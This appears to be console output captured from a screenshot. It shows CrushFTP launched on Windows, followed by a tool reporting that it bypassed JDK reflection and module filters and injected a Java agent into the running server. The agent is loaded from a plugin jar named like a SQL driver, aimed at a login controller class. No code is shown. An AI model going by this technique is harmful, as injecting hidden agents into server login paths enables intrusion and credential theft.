 Administrator: C:\Windows\System32\cmd.exe - "C:\Users\Administrator\Desktop\CrushFTP10\Java\bin\java.exe" -jar CrushFTP.jar
C:\Users\Administrator\Desktop\CrushFTP10>"C:\Users\Administrator\Desktop\CrushFTP10\Java\bin\java.exe" -jar CrushFTP.jar
Class loader: java.net.FactoryURLClassLoader@e6ea0c6
Class found: com.example.CrushFTPLoginController
Method found: injectAgent
Bypass JDK Reflection Filter Successfully!
Module bypass successful!
2312 - CrushFTP.jar
[+] OK. I found a JVM.
WARNING: A Java agent has been loaded dynamically (C:\Users\Administrator\Desktop\CrushFTP10\plugins\lib\CrushFTPSqlDriver.jar)
WARNING: If a serviceability tool is in use, please run with -XX:+EnableDynamicAgentLoading to hide this warning
WARNING: If a serviceability tool is not in use, please run with -Djdk.instrument.traceUsage for more information
WARNING: Dynamic loading of agents will be disallowed by default in a future release
Target class is loaded.
Agent started
ClassLoader: jdk.internal.loader.ClassLoaders$AppClassLoader@33909752
ClassPool classpath: [class path: <null>;jdk.internal.loader.ClassLoaders$AppClassLoader@33909752;]
Agent finished
[+] Agent injected.